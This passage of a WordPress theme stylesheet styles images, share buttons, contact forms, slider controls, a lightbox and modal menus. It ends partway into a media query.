p > a > .wp-post-image {
    margin-bottom: 29px !important;
}

[class*=wp-image-].img-circle,
.wp-post-image.img-circle {
    border-radius: 50%;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-bottom: 25px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-bottom: 25px;
}

p.lead + figure.wp-caption > [class*=wp-image-],
p.lead + figure.wp-caption > .wp-post-image,
p.extra + figure.wp-caption > [class*=wp-image-],
p.extra + figure.wp-caption > .wp-post-image {
    margin-top: 30px;
}

figure.wp-caption {
    margin-bottom: 29px;
    display: block;
    max-width: 100%;
    position: relative;
    height: auto;
}

figure.wp-caption .wp-caption-text {
    position: absolute;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.5;
    font-weight: 500;
    padding: 14px 26px;
    background-color: #000;
    bottom: 38px;
    right: 31px;
    letter-spacing: 2px;
    margin-left: 20px;
    margin-top: 20px;
}

figure.wp-caption .wp-caption-text a {
    color: #ccc;
    font-weight: 500;
}

figure.wp-caption .wp-caption-text a:after {
    display: none !important;
}

figure.wp-caption .wp-caption-text a:hover {
    color: #fff;
}

.img-no-rounded {
    border-radius: 0;
}

.img-grayscale {
    opacity: 0.2;
    filter: url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
  /* Firefox 10+, Firefox on Android */
    filter: gray;
  /* IE6-9 */
    -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
    transition: opacity .15s ease;
}

.img-grayscale:hover {
    filter: url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
    -webkit-filter: grayscale(0%);
    opacity: 1;
}

.img-opacity {
    opacity: 0.2;
    transition: opacity .15s ease;
}

.img-opacity:hover {
    opacity: 1;
}

.img-lg {
    width: 200px;
    max-width: 200px;
}

.img-md {
    width: 100px;
    max-width: 100px;
}

.img-sm {
    width: 70px;
    max-width: 70px;
}

.img-bottom {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

@media screen and (max-width: 767px) {
    figure.wp-caption .wp-caption-text {
        bottom: 11px;
        font-size: 11px;
        right: 11px;
        margin-left: 10px;
        margin-top: 10px;
    }
}

/*------------------------------------------------------------------
[ SOCIAL SHARING ]
-------------------------------------------------------------------*/
.theme-share-dropdown {
    display: inline-block;
    *display: inline;
    zoom: 1;
    position: relative;
    font-size: 28px;
    line-height: 0;
    color: #262626;
    z-index: 10;
}

.theme-share-dropdown.top-open .share-tooltip {
    padding-top: 0;
    padding-bottom: 26px;
}

.theme-share-dropdown.top-open:hover .share-tooltip {
    bottom: 100%;
    top: auto;
}

.theme-share-dropdown .share-tooltip {
    opacity: 0;
    left: -99999px;
    z-index: 11;
    position: absolute;
    top: -99999px;
    padding-top: 26px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: opacity 0.2s ease-in-out;
}

.theme-share-dropdown:hover {
    z-index: 15;
}

.theme-share-dropdown:hover .share-tooltip {
    left: 50%;
    top: 100%;
    opacity: 1;
    z-index: 16;
}

.ya-share2__list > li {
    background-color: #fff !important;
    opacity: 1 !important;
}

.theme-share-dropdown .ya-share2__list > li {
    margin: 0 !important;
    display: block !important;
    padding: 0 !important;
}

.ya-share2__counter,
.ya-share2__title {
    display: none !important;
}

.ya-share2__item:hover > a {
    opacity: 0.9 !important;
}

.theme-share-dropdown .ya-share2__badge {
    border-radius: 0px !important;
}

.theme-share-dropdown .ya-share2__icon {
    width: 54px !important;
    height: 54px !important;
    background-repeat: no-repeat !important;
    background-size: 35px 35px !important;
    background-position: center center !important;
}

.theme-share-horizontal .ya-share2__badge {
    border-radius: 0 !important;
}

.theme-share-horizontal .ya-share2__list > li {
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
}

.theme-share-horizontal .ya-share2__icon {
    width: 54px !important;
    height: 54px !important;
    background-repeat: no-repeat !important;
    background-size: 35px 35px !important;
    background-position: center center !important;
}

.ya-share2__list > li:before {
    display: none !important;
}

.theme-share-title {
    margin-bottom: 40px;
    margin-top: 40px;
}

.theme-share-title:first-child {
    margin-top: 0;
}

.theme-share-title:last-child {
    margin-bottom: 0;
}

.theme-share-title a:after {
    display: none !important;
}

.theme-share-title > span {
    margin-right: 13px;
    color: #262626;
    position: relative;
    top: -1px;
}

.theme-share-horizontal,
.vc_share_horizontal.theme-share-title > span {
    display: inline-block;
    *display: inline;
    zoom: 1;
    top: 0;
    vertical-align: middle;
}

@media screen and (max-width: 767px) {
    .theme-share-dropdown {
        font-size: 26px;
    }
}

/*------------------------------------------------------------------
[ SCROLLTOP ]
--------------------------------------------------------------------*/
.scrolltop {
    width: 67px;
    height: 96px;
    font-weight: normal;
    text-align: center;
    position: fixed;
    left: 0;
    bottom: 0;
    display: block;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.1);
    color: #fdfdfd !important;
    transition: all .3s ease;
}

.scrolltop:hover {
    background-color: black;
    color: #fdfdfd;
}

.scrolltop.vis {
    opacity: 1;
    visibility: visible;
}

.scrolltop i {
    font-size: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.scrolltop i:before {
    font-size: 38px;
}

/*------------------------------------------------------------------
[ PRELOADER ]
--------------------------------------------------------------------*/
.preloader {
    position: fixed;
    left: 0;
    top: 0;
    opacity: 1;
    z-index: 99999;
    width: 100%;
    height: 100%;
    background-color: #fff;
}

.preloader .loader {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -29px;
    margin-top: -23px;
}

/*------------------------------------------------------------------
[ FORMS ]
-------------------------------------------------------------------*/
.wpcf7-submit {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    font-weight: 500;
    text-decoration: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    outline: none !important;
    -ms-user-select: none;
    user-select: none;
    letter-spacing: 2px;
    position: relative;
    top: 0;
    transition: all .2s ease-in-out;
    line-height: normal;
    box-shadow: none !important;
    text-transform: uppercase;
    padding: 13px 45px;
    font-size: 12px;
    border-radius: 2em;
    color: #262626;
    border: 2px solid #262626;
    background-color: transparent;
    margin-top: 22px;
    vertical-align: middle;
}

.wpcf7-submit:hover {
    color: #fff;
    border-color: #262626;
    background-color: #262626;
}

@media screen and (max-width: 767px) {
    .wpcf7-submit {
        margin-top: 12px;
    }
}

.screen-reader-response,
.wpcf7-not-valid-tip,
.wpcf7-display-none {
    display: none;
}

div.wpcf7 .ajax-loader {
    visibility: hidden;
    display: inline-block;
    background: url(assets/images/ajax-loader.gif) center center no-repeat;
    width: 60px;
    height: 16px;
    border: none;
    margin-left: 12px;
    padding: 0;
    margin-top: 22px;
    vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
    visibility: visible;
}

@media screen and (max-width: 767px) {
    div.wpcf7 .ajax-loader {
        margin-top: 12px;
    }
}

.wpcf7 {
    margin: 40px 0;
}

@media screen and (max-width: 767px) {
    .wpcf7 {
        margin: 30px 0;
    }
}

.wpcf7:first-child {
    margin-top: 0;
}

.wpcf7:last-child {
    margin-bottom: 0;
}

.wpcf7:last-child .wpcf7-response-output,
    .wpcf7:last-child .ajax-error {
    margin-bottom: 0;
}

.wpcf7 p > label {
    display: block;
}

.wpcf7 input[type="checkbox"] + span,
  .wpcf7 input[type="radio"] + span {
    padding-left: 14px;
}

.wpcf7 span + input[type="checkbox"],
  .wpcf7 span + input[type="radio"] {
    margin-left: 14px;
}

input[type="checkbox"],
input[type="radio"] {
    margin-top: 0;
    vertical-align: middle;
    position: relative;
    top: -2px;
}

.wpcf7-form-control-wrap {
    display: block;
    text-align: left !important;
    margin-bottom: 17px;
}

.wpcf7-form-control-wrap + br {
    display: none;
}

.wpcf7-form-control-wrap label {
    color: #999;
}

.wpcf7-checkbox,
.wpcf7-radio {
    display: block;
    color: #999;
    margin-top: 30px;
}

.wpcf7-list-item {
    margin-right: 20px;
}

[class*=quiz-] label {
    display: block;
    font-weight: 400;
    color: #1f1f1f;
    font-size: 20px;
}

@media screen and (max-width: 767px) {
    [class*=quiz-] label {
        font-size: 18px;
    }
}

.wpcf7-response-output,
.ajax-error {
    text-align: left !important;
    overflow: hidden;
    margin: 40px 0 40px 0;
    padding: 24px 24px 24px 108px;
    position: relative;
    font-size: 1em;
    color: #fff;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 5px;
    background: #262626;
}

.wpcf7-response-output:before,
  .ajax-error:before {
    left: 45px;
    margin-top: -1px;
    display: inline-block;
    font-family: "feather";
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    speak: none;
    font-size: 1.7em;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
}

@media screen and (max-width: 767px) {
    .wpcf7-response-output,
    .ajax-error {
        padding-left: 76px;
    }

    .wpcf7-response-output:before,
      .ajax-error:before {
        font-size: 22px;
        left: 32px;
    }
}

.wpcf7-response-output.wpcf7-validation-errors,
  .ajax-error.wpcf7-validation-errors {
    display: block;
}

.wpcf7-response-output.wpcf7-validation-errors:before,
    .ajax-error.wpcf7-validation-errors:before {
    color: #ef4a00;
    content: "\e043";
}

.wpcf7-response-output.wpcf7-mail-sent-ok,
  .ajax-error.wpcf7-mail-sent-ok {
    display: block;
}

.wpcf7-response-output.wpcf7-mail-sent-ok:before,
    .ajax-error.wpcf7-mail-sent-ok:before {
    color: #96bb00;
    content: "\e042";
}

.wpcf7-response-output.wpcf7-spam-blocked,
  .ajax-error.wpcf7-spam-blocked {
    display: block;
}

.wpcf7-response-output.wpcf7-spam-blocked:before,
    .ajax-error.wpcf7-spam-blocked:before {
    color: #f1aa00;
    content: "\e108";
}

.wpcf7-response-output.wpcf7-mail-sent-ng,
  .ajax-error.wpcf7-mail-sent-ng {
    display: block;
}

.wpcf7-response-output.wpcf7-mail-sent-ng:before,
    .ajax-error.wpcf7-mail-sent-ng:before {
    color: #32a8f2;
    content: "\e006";
}

.ajax-error {
    display: block;
}

.ajax-error:before {
    color: #ef4a00;
    content: "\e043";
}

label {
    font-weight: 400;
    color: #1f1f1f;
}

p > label {
    font-size: 20px;
}

@media screen and (max-width: 767px) {
    p > label {
        font-size: 18px;
    }
}

textarea,
input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
.form-control,
select:not([class*="basement"]) {
    font-family: 'Quattrocento Sans', sans-serif;
    display: block;
    width: 100%;
    height: 65px;
    padding: 6px 0;
    font-size: 20px;
    line-height: 1.42857;
    color: #1f1f1f;
    background-color: transparent;
    background-image: none;
    border: none;
    border-bottom: 2px solid #ccc;
    border-radius: 0;
    box-shadow: none;
    transition: border-color ease-in-out .15s;
}

textarea:-webkit-autofill, textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-webkit-autofill,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-webkit-autofill:hover,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-webkit-autofill:focus,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-webkit-autofill:active,
  .form-control:-webkit-autofill,
  .form-control:-webkit-autofill:hover,
  .form-control:-webkit-autofill:focus,
  .form-control:-webkit-autofill:active,
  select:not([class*="basement"]):-webkit-autofill,
  select:not([class*="basement"]):-webkit-autofill:hover,
  select:not([class*="basement"]):-webkit-autofill:focus,
  select:not([class*="basement"]):-webkit-autofill:active {
    -webkit-transition-delay: 9999s;
    -webkit-transition: color 9999s ease-out, background-color 9999s ease-out;
}

textarea::-webkit-input-placeholder,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-webkit-input-placeholder,
  .form-control::-webkit-input-placeholder,
  select:not([class*="basement"])::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1;
}

textarea:-moz-placeholder,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-moz-placeholder,
  .form-control:-moz-placeholder,
  select:not([class*="basement"]):-moz-placeholder {
    color: #b2b2b2;
    opacity: 1;
}

textarea::-moz-placeholder,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-moz-placeholder,
  .form-control::-moz-placeholder,
  select:not([class*="basement"])::-moz-placeholder {
    color: #b2b2b2;
    opacity: 1;
}

textarea:-ms-input-placeholder,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-ms-input-placeholder,
  .form-control:-ms-input-placeholder,
  select:not([class*="basement"]):-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1;
}

@media screen and (max-width: 767px) {
    textarea,
    input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
    .form-control,
    select:not([class*="basement"]) {
        font-size: 16px;
    }
}

textarea:focus,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):focus,
  .form-control:focus,
  select:not([class*="basement"]):focus {
    border-color: #1f1f1f;
    outline: 0;
    box-shadow: none;
}

textarea.wpcf7-not-valid:focus,
  input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus,
  .form-control.wpcf7-not-valid:focus,
  select:not([class*="basement"]).wpcf7-not-valid:focus {
    border-color: #1f1f1f !important;
    outline: 0;
    color: #1f1f1f !important;
    box-shadow: none;
}

textarea.wpcf7-not-valid:focus::-webkit-input-placeholder,
    input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-webkit-input-placeholder,
    .form-control.wpcf7-not-valid:focus::-webkit-input-placeholder,
    select:not([class*="basement"]).wpcf7-not-valid:focus::-webkit-input-placeholder {
    color: #b2b2b2 !important;
}

textarea.wpcf7-not-valid:focus:-moz-placeholder,
    input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-moz-placeholder,
    .form-control.wpcf7-not-valid:focus:-moz-placeholder,
    select:not([class*="basement"]).wpcf7-not-valid:focus:-moz-placeholder {
    color: #b2b2b2 !important;
}

textarea.wpcf7-not-valid:focus::-moz-placeholder,
    input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-moz-placeholder,
    .form-control.wpcf7-not-valid:focus::-moz-placeholder,
    select:not([class*="basement"]).wpcf7-not-valid:focus::-moz-placeholder {
    color: #b2b2b2 !important;
}

textarea.wpcf7-not-valid:focus:-ms-input-placeholder,
    input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-ms-input-placeholder,
    .form-control.wpcf7-not-valid:focus:-ms-input-placeholder,
    select:not([class*="basement"]).wpcf7-not-valid:focus:-ms-input-placeholder {
    color: #b2b2b2 !important;
}

div.selector,
div.selector span {
    height: 65px;
    line-height: 65px !important;
    font-size: 20px;
    font-family: 'Quattrocento Sans', sans-serif;
    display: block;
    width: 100% !important;
    color: #1f1f1f;
}

@media screen and (max-width: 767px) {
    div.selector,
    div.selector span {
        font-size: 16px;
    }
}

div.selector {
    padding-right: 54px !important;
    background-color: transparent;
    background-image: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    transition: border-color ease-in-out .15s;
    border-bottom: 2px solid #ccc;
}

div.selector:after {
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 17px;
    color: #bdbdbd;
    content: '\f107';
}

@media screen and (max-width: 767px) {
    div.selector:after {
        font-size: 16px;
    }
}

textarea {
    min-height: 190px;
    overflow: auto;
    resize: none;
    margin-top: 36px;
    padding: 0 0 18px 0;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
    color: #ef4a00 !important;
    border-color: #ef4a00 !important;
}

input.wpcf7-not-valid::-webkit-input-placeholder,
  textarea.wpcf7-not-valid::-webkit-input-placeholder {
    color: #ef4a00 !important;
}

input.wpcf7-not-valid:-moz-placeholder,
  textarea.wpcf7-not-valid:-moz-placeholder {
    color: #ef4a00 !important;
}

input.wpcf7-not-valid::-moz-placeholder,
  textarea.wpcf7-not-valid::-moz-placeholder {
    color: #ef4a00 !important;
}

input.wpcf7-not-valid:-ms-input-placeholder,
  textarea.wpcf7-not-valid:-ms-input-placeholder {
    color: #ef4a00 !important;
}

.wpcf7-not-valid {
    border-color: #ef4a00 !important;
}

.wpcf7-not-valid span {
    color: #ef4a00 !important;
}

div.selector select {
    opacity: 0;
    filter: alpha(opacity=0);
    border: none;
}

div.selector, div.selector span {
    -webkit-font-smoothing: antialiased;
}

div.selector:focus {
    outline: 0;
}

div.selector, div.selector * {
    margin: 0;
    padding: 0;
}

.highContrastDetect {
    width: 0;
    height: 0;
}

div.selector, div.selector span {
    overflow: hidden;
}

input.uniform-input, select.uniform-multiselect, textarea.uniform {
    padding: 3px;
    outline: 0;
}

div.selector {
    position: relative;
}

div.selector span {
    text-overflow: ellipsis;
    display: block;
    white-space: nowrap;
    cursor: pointer;
    width: 100%;
}

div.selector.fixedWidth {
    width: 190px;
}

div.selector.fixedWidth span {
    width: 155px;
}

div.selector select {
    background: 0 0;
    position: absolute;
    height: 65px;
    top: 0;
    left: 0;
    z-index: 5;
    width: 100%;
}

input.uniform-input, select.uniform-multiselect, textarea.uniform {
    font-weight: 400;
    color: #777;
    border: 1px solid #aaa;
    border-right-color: #ccc;
    border-bottom-color: #ccc;
    border-radius: 3px;
}

input.uniform-input.focus, input.uniform-input.hover, select.uniform-multiselect.focus, select.uniform-multiselect.hover, textarea.uniform.focus, textarea.uniform.hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    border-color: #999;
}

div.selector.disabled span, div.selector.disabled.active span {
    color: #bbb;
}

/*------------------------------------------------------------------
[ SLIDER REVOLUTION ]
-------------------------------------------------------------------*/
.tp-caption[data-typewriter]:after {
    position: absolute;
}

.tp-caption[data-typewriter-blinking]:after {
    position: static;
}

@-webkit-keyframes tp-typewriter {
    from {
        visibility: visible;
    }

    to {
        visibility: hidden;
    }
}

@keyframes tp-typewriter {
    from {
        visibility: visible;
    }

    to {
        visibility: hidden;
    }
}

.jugo-background.tparrows {
    cursor: pointer;
    text-align: center;
    white-space: nowrap;
    border: 0;
    box-shadow: none;
    border: none;
    text-decoration: none;
}

.tparrows[class*="jugo-"]:before {
    display: none !important;
}

.jugo-background.tparrows:after {
    font-family: "aiscon";
    position: absolute;
    top: 50%;
    z-index: 3;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.jugo-background.tparrows.tp-leftarrow:after {
    content: '\6c';
}

.jugo-background.tparrows.tp-rightarrow:after {
    content: '\6d';
}

.jugo-transparent.tparrows {
    cursor: pointer;
    text-align: center;
    white-space: nowrap;
    border: 0;
    box-shadow: none;
    border: none;
    text-decoration: none;
    height: auto !important;
    background: transparent !important;
    width: auto !important;
}

.jugo-transparent.tparrows:after {
    font-family: "aiscon";
}

.jugo-transparent.tparrows.tp-leftarrow:after {
    content: '\72';
}

.jugo-transparent.tparrows.tp-rightarrow:after {
    content: '\78';
}

.tp-bullets.jugo .tp-bullet .tp-bullet-inner {
    display: block;
    text-indent: -9999px;
    outline: none;
    font-size: 0;
    box-shadow: none;
    border-radius: 50%;
    margin: 0 auto;
    -webkit-backface-visibility: hidden;
    position: relative;
    border: 2px solid transparent;
    background: transparent;
}

.tp-bullets.jugo .tp-bullet {
    background: transparent !important;
}

.jugo.tp-bullets .tp-bullet .tp-bullet-inner:after {
    margin-top: -2px;
    display: none;
    position: absolute;
    font-family: "feather";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    left: 50%;
    top: 50%;
    text-indent: 0;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e117";
}

.jugo.tp-bullets .tp-bullet.selected .tp-bullet-inner {
    border-color: transparent !important;
}

.jugo.tp-bullets .tp-bullet.selected .tp-bullet-inner:after {
    display: block;
}

/*------------------------------------------------------------------
[ MAGNIFIC-POPUP ]
-------------------------------------------------------------------*/
body.noscroll {
    overflow-y: hidden !important;
}

.mfp-bg {
    position: fixed;
    z-index: 1042;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .99;
    background: #0d0d0d;
}

.mfp-wrap {
    position: fixed;
    z-index: 1043;
    top: 0;
    left: 0;
    overflow: hidden !important;
    width: 100%;
    height: 100%;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 8px;
    text-align: center;
}

.mfp-container:before {
    display: inline-block;
    height: 100%;
    content: '';
    vertical-align: middle;
}

.mfp-content {
    position: relative;
    z-index: 3;
    display: inline-block;
    max-width: 1170px;
    margin: 0 auto;
    text-align: left;
    vertical-align: middle;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    position: absolute;
    z-index: 1044;
    top: 50%;
    right: 8px;
    left: 8px;
    width: auto;
    margin-top: -.8em;
    text-align: center;
    color: #808080;
}

.mfp-close {
    font-size: 0;
    position: fixed;
    z-index: 1;
    top: 42px;
    background: transparent;
    right: 52px;
    width: 41px;
    height: 41px;
    transition: all .2s ease;
    text-align: center;
    text-decoration: none;
    border: 0;
    opacity: 0.2;
}

.mfp-close:before {
    font-family: "feather" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    font-size: 40px;
    line-height: 1;
    content: '\e117';
    color: #fff;
}

.mfp-close:hover {
    opacity: 1;
}

body.admin-bar button.mfp-close, body.admin-bar .map-close {
    top: 62px;
}

.mfp-arrow {
    font-size: 55px;
    width: 58px;
    height: 58px;
    position: absolute;
    z-index: 5;
    top: 50%;
    font-weight: normal;
    text-align: center;
    color: #fff;
    line-height: 1;
    border: 0;
    opacity: 0.2;
    background-color: transparent;
}

.mfp-arrow:after {
    font-family: "aiscon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.mfp-arrow:hover {
    opacity: 1;
}

.mfp-arrow-left {
    left: 10%;
}

.mfp-arrow-right {
    right: 10%;
}

.mfp-arrow-left:after {
    content: '\72';
}

.mfp-arrow-right:after {
    content: '\78';
}

.mfp-counter {
    font-size: 15px;
    line-height: 23px;
    position: absolute;
    top: 0;
    right: 0;
    color: #fff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-scaler {
    overflow: hidden;
    width: 100%;
    height: 0;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
}

img.mfp-img {
    line-height: 0;
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    padding: 180px 40px 200px 40px;
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    position: absolute;
    z-index: -1;
    top: 40px;
    right: 0;
    bottom: 40px;
    left: 0;
    display: block;
    width: auto;
    height: auto;
    content: '';
}

.mfp-figure small {
    font-size: 15px;
    line-height: 22px;
    display: block;
    margin-top: 4px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-top-bar {
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-bottom-bar {
    position: absolute;
    bottom: 137px;
    left: 40px;
    right: 40px;
    width: auto;
    cursor: auto;
}

.mfp-title {
    padding-right: 60px;
}

.mfp-top-bar .mfp-title span {
    display: none;
}

.mfp-top-bar .mfp-title small {
    color: #fff !important;
    font-size: 11px;
    letter-spacing: 2px;
    z-index: 55;
    line-height: 1.6 !important;
    margin: 0;
    opacity: 0.5;
    text-transform: uppercase;
    text-align: right;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    right: 17px;
    top: 131px;
    position: absolute;
}

.mfp-bottom-bar .mfp-title small {
    display: none;
}

.mfp-title span {
    float: left;
    word-wrap: break-word;
    line-height: 23px;
    margin: 0;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    position: relative;
    padding-left: 33px;
}

.mfp-title span:before {
    margin-right: 13px;
    vertical-align: middle;
    position: relative;
    top: -1px;
    content: '';
    display: inline-block;
    width: 20px;
    height: 1px;
    background-color: #fff;
    margin-left: -33px;
}

.mfp-align-top .mfp-container:before,
.mfp-loading.mfp-figure,
.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content {
    display: none;
}

.mfp-zoom,
.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
		 * Remove all paddings around the image on small screen
		 */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    img.mfp-img {
        padding: 100px 40px 100px 40px;
    }

    .mfp-bottom-bar {
        bottom: 25px;
    }

    .mfp-top-bar .mfp-title small {
        top: 51px;
        right: 23px;
    }

    body.admin-bar button.mfp-close, body.admin-bar .map-close {
        top: 34px;
    }

    .mfp-arrow {
        -webkit-transform: scale(0.75);
        -ms-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -ms-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -ms-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/*------------------------------------------------------------------
[ MODALS ]
-------------------------------------------------------------------*/
.modal-backdrop.in {
    opacity: .99;
}

.modal-backdrop {
    background-color: #0d0d0d;
}

.jugo-modal-menu.modal {
    text-align: center;
    padding: 0 !important;
}

.jugo-modal-menu .modal-content {
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: transparent;
}

.jugo-modal-menu .simple-menu-pages .menu-item {
    margin: 18px 0;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.jugo-modal-menu .simple-menu-pages a {
    color: #fff;
    letter-spacing: 3px;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 300;
    display: inline-block;
    line-height: 31px;
}

.jugo-modal-menu .simple-menu-pages a:hover {
    color: #737373;
}

.jugo-modal-menu .simple-menu-pages .simple-menu-nav a {
    font-size: 36px;
    letter-spacing: 5px;
}

@media (max-width: 479px) {
